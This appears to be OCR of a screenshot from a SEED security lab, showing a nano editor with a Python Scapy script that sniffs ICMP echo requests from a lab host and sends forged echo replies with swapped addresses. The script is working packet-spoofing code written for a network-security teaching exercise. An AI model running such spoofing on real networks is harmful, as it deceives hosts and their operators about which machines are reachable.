 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
GNU nano 4.8 sample_sniff_and_send.py Modified
#!/usr/bin/python3
from scapy.all import *
def spoof_pkt(pkt):
    newseq=0
    if ICMP in pkt:
        print("original packet.........")
        print("source IP :", pkt [IP].src)
        print("Destination IP :", pkt [IP]. dst)
        srcip = pkt [IP]. dst
        dstip = pkt[IP].src
        newihl = pkt [IP]. ihl
        newtype = 0
        newid = pkt [ICMP].id
        newseq = pkt [ICMP]. seq
        data = pkt [Raw]. load
        IPLayer = IP (src=srcip, dst=dstip, ihl=newihl)
        ICMPpkt = ICMP (type=newtype, id=newid, seq=newseq)
        newpkt = IPLayer/ICMPpkt/data
        print ("spoofed packet........")
        print ("Source IP:", newpkt [IP].src)
        print ("Destination IP:", newpkt [IP]. dst)
        send (newpkt, verbose=0)
pkt = sniff (iface="br-****",filter='icmp and src host 10.9.0.5', prn=spoof_pkt)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line